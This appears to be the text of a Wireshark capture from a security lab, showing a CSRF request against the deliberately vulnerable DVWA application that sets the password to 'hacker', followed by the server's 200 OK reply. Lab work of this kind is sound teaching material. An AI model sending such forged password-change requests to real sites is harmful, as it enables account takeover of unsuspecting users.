 Capturing from ens33 [Wireshark 1.10.14 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: http Expression... Clear Apply Save
No. Time Source Destination Protoc Lengt Info
11 3.982880424 172.16.30.100 172.16.30.2 HTTP 538 GET /dvwa/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change HTTP/1.1
13 3.985735421 172.16.30.2 172.16.30.100 HTTP 4852 HTTP/1.1 200 OK (text/html)